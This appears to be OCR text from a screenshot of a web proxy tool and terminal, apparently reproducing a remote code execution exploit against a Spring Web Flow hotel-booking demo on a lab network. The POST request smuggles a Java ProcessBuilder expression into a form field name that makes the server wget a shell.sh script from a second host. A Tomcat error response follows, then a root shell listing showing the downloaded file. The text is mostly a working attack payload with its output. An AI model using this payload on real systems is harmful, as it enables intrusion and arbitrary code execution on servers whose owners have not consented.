 Raw Params Headers Hex
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.12.100:30082
Content-Length: 147
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://192.168.12.100:30082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.12.100:30082/hotels/booking?execution=e2s2
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=16B05DA705D951ED37F87A3FEDA0F289
Connection: close
_eventId_confirm=&_csrf=94fbfda1-4854-4f0f-b528-ba5e0b4f3db4&_
(new+java.lang.ProcessBuilder("wget","http://192.168.12.106/sh
ell.sh")).start()=iswin
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 16:42:36 GMT
Connection: close
Content-Length: 10906
<html><head><title>Apache Tomcat/7.0.78 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;}
H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status
500 - Handler dispatch failed; nested exception is java.lang.IllegalAccessError</h1><HR
size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler
dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an
internal error that prevented it from fulfilling this request.</u></p><p><b>exception</b>
<pre>org.springframework.web.util.NestedServletException: Handler dispatch failed; nested
exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter
? < + > Type a search term 0 matches
11,246 bytes | 17 millis
root@69bc57966f42:/usr/local/tomcat# ls
LICENSE RELEASE-NOTES bin include logs shell.sh webapps
NOTICE RUNNING.txt conf lib native-jni-lib temp work
root@69bc57966f42:/usr/local/tomcat#